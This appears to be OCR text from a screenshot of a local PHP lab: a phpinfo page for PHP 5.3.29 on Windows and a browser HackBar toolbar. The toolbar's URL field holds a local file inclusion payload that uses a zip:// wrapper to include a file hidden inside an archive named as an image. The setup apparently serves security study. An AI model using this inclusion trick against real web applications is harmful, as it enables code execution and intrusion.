 GET:file
PHP Version 5.3.29
php
System Windows NT DESKTOP-0NQGLQP 6.2 build 9200 (Unknow Windows version) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
Server API CGI/FastCGI
Elements Console Sources Network Performance Memory Application Security HackB
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI
URL
http://127.0.0.1/test/include.php?file=zip://includezip.zip%23includezip.jpg